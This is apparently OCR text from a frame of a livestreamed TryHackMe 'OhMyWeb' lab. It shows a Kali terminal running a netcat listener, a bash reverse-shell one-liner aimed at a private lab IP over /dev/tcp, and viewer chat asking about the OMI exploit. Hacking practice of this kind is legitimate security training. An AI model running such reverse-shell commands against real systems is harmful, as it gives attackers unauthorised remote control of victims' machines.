 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
Host: VirtualBox 1.2
Kernel: 5.16.0-kali1-amd64
Uptime: 2 hours, 33 mins
Packages: 3493 (dpkg)
Shell: zsh 5.8.1
Resolution: 1920×1095
DE: Plasma 5.23.5
WM: KWin
Theme: Kali-Dark [Plasma], Breeze [GTK2/3]
Icons: Flat-Remix-Blue-Dark [Plasma], Flat-Remix-Blue-Dark [GTK2/3]
Terminal: tmux
CPU: Intel i9-7900X (4) @ 3.312GHz
GPU: 00:02.0 VMware SVGA II Adapter
Memory: 1525MiB / 16007MiB (9%)
[09-Mar-22 00:29:01 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ nc -nlvp 8444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8444
Ncat: Listening on 0.0.0.0:8444
^C
[09-Mar-22 00:30:47 UTC]
(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
$ echo -n "bash -c 'exec bash -i &>/dev/tcp/10.14.9.41/8443 <&1"
[OhMyWeb] 0:[tmux] 1:zsh 2:nc 3:./chisel 4:zsh- 5:zsh* "akali" 00:30 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
12:31 AM
3/9/22
DEFCON
Newbie Tuesday
THEONLYBEASTALIVE
whats the name of that
extension?
CYBER_GOUMIER
Hello All, Oh Great already root
Clap Clap
0XTURCO
so which APT made this service?
0REOBYTE
is OMI god only for linux or can
it also work on windows targets?
JONDONORRIS
Can you describe the
relationship between Azure and
the DC within the scope of this
exploit? @Alh4zr3d
SCRUBTERFUGE
is there a route from the
container to your machine?